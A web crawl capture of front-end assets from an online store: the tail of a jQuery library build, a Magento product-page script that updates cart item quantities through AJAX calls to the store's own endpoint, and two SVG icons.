				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript
request_url: https://adilstore.com/static/frontend/Wd/Aladil/en_US/js/product-view.js
body_size: 466
content:
require(
    [
        'jquery',
        'Magento_Customer/js/customer-data'
    ],
    function(
        $,
        customerData
    ) {

         $( document ).ready(function() {


          $('.product-info-main .page-title-wrapper').clone().insertAfter('.page-heading .breadcrumbs');
            var cart = customerData.get('cart');
            cart.subscribe(function () {
                var items = cart().items;
                // console.log(items );
                if(items.length)
                {                    
                    for(var i=0; i<items.length; i++)
                    {
                        var item = items[i];
                        $('.decrese-cart-qty-' + item.product_id).show();
                        $('.increse-cart-qty-' + item.product_id).show(); 
                        $('.cart-item-update-' + item.product_id).show(); 
                        $('.addtocart-' + item.product_id).hide();
                        $('.cart-qty-' + item.product_id).val(item.qty);
                        $('.cart-item-id-' + item.product_id).val(item.item_id); 
                    }
                }
            });

                $('.decrese-cart-qty').on('click',function(){
                    var pid = $(this).attr('data-product-id');
                    // console.log(pid);
                    var itemId = $('.cart-item-id-' + pid).val();
                    var currentCartValue = parseInt($('.cart-qty-' + pid ).val());
                    var url = window.checkout.updateItemQtyUrl 
                    var elem = $(this);
                    var data={
                        'item_id': itemId,
                        'item_qty': currentCartValue - 1
                    }

                    $.ajax({
                        url: url,
                        data: data,
                        type: 'post',
                        dataType: 'json',
                        context: this,

                        /** @inheritdoc */
                        beforeSend: function () {
                            elem.attr('disabled', 'disabled');
                        },

                        /** @inheritdoc */
                        complete: function () {
                            elem.attr('disabled', null);
                        }
                    })
                    .done(function (response) {
                        var msg;

                        if (response.success) {
                            //callback.call(this, elem, response);
                            if(currentCartValue==1)
                            {
                                $('.decrese-cart-qty-' + pid).hide();
                                $('.increse-cart-qty-' + pid).hide();                         
                                $('.cart-item-update-' + pid).hide(); 
                                $('.addtocart-' + pid).show();
                            }
                        } else {
                            msg = response['error_message'];

                            if (msg) {
                                alert({
                                    content: msg
                                });
                            }
                        }
                    })
                    .fail(function (error) {
                        console.log(JSON.stringify(error));
                    }); 
                
            });

                $('.increse-cart-qty').on('click',function(){
                    var pid = $(this).attr('data-product-id');
                    // console.log(pid);
                    var itemId = $('.cart-item-id-' + pid).val();
                    var currentCartValue = parseInt($('.cart-qty-' + pid ).val());
                    var url = window.checkout.updateItemQtyUrl 
                    var elem = $(this);
                    var data={
                        'item_id': itemId,
                        'item_qty': currentCartValue + 1
                    }

                    $.ajax({
                        url: url,
                        data: data,
                        type: 'post',
                        dataType: 'json',
                        context: this,

                        /** @inheritdoc */
                        beforeSend: function () {
                            elem.attr('disabled', 'disabled');
                        },

                        /** @inheritdoc */
                        complete: function () {
                            elem.attr('disabled', null);
                        }
                    })
                    .done(function (response) {
                        var msg;

                        if (response.success) {
                            //callback.call(this, elem, response);
                        } else {
                            msg = response['error_message'];

                            if (msg) {
                                alert({
                                    content: msg
                                });
                            }
                        }
                    })
                    .fail(function (error) {
                        console.log(JSON.stringify(error));
                    }); 
                
            });

        });

    });

--- FILE ---
content_type: image/svg+xml
request_url: https://adilstore.com/media/wysiwyg/user.svg
body_size: -226
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 25.3337V24.0003C8 21.0549 10.3878 18.667 13.3333 18.667H18.6667C21.6121 18.667 24 21.0549 24 24.0003V25.3337" stroke="white" stroke-width="2" stroke-linecap="round"/>
<path d="M16 14.667C13.7908 14.667 12 12.8761 12 10.667C12 8.45786 13.7908 6.66699 16 6.66699C18.2092 6.66699 20 8.45786 20 10.667C20 12.8761 18.2092 14.667 16 14.667Z" stroke="white" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adilstore.com/media/wysiwyg/search.svg
body_size: 359
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_202_6)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.4999 2.00049C9.14451 2.0006 7.80878 2.32485 6.60418 2.94618C5.39957 3.56751 4.36101 4.46791 3.57515 5.57224C2.7893 6.67658 2.27893 7.95284 2.08663 9.29453C1.89432 10.6362 2.02567 12.0045 2.4697 13.2851C2.91373 14.5657 3.65756 15.7215 4.63916 16.6562C5.62075 17.5909 6.81162 18.2773 8.11243 18.6581C9.41324 19.0389 10.7863 19.1031 12.1169 18.8454C13.4476 18.5877 14.6974 18.0155 15.7619 17.1765L19.4139 20.8285C19.6025 21.0106 19.8551 21.1114 20.1173 21.1092C20.3795 21.1069 20.6303 21.0017 20.8157 20.8163C21.0011 20.6309 21.1063 20.3801 21.1086 20.1179C21.1109 19.8557 21.0101 19.6031 20.8279 19.4145L17.1759 15.7625C18.1639 14.5091 18.7791 13.0029 18.951 11.4162C19.123 9.82954 18.8447 8.22651 18.1481 6.79058C17.4516 5.35465 16.3648 4.14384 15.0122 3.29672C13.6596 2.44959 12.0959 2.00038 10.4999 2.00049ZM3.99992 10.5005C3.99992 8.77658 4.68474 7.12328 5.90372 5.90429C7.12271 4.68531 8.77601 4.00049 10.4999 4.00049C12.2238 4.00049 13.8771 4.68531 15.0961 5.90429C16.3151 7.12328 16.9999 8.77658 16.9999 10.5005C16.9999 12.2244 16.3151 13.8777 15.0961 15.0967C13.8771 16.3157 12.2238 17.0005 10.4999 17.0005C8.77601 17.0005 7.12271 16.3157 5.90372 15.0967C4.68474 13.8777 3.99992 12.2244 3.99992 10.5005Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_202_6">
<rect width="24" height="24" fill="white" transform="translate(-7.62939e-05 0.000488281)"/>
</clipPath>
</defs>
</svg>
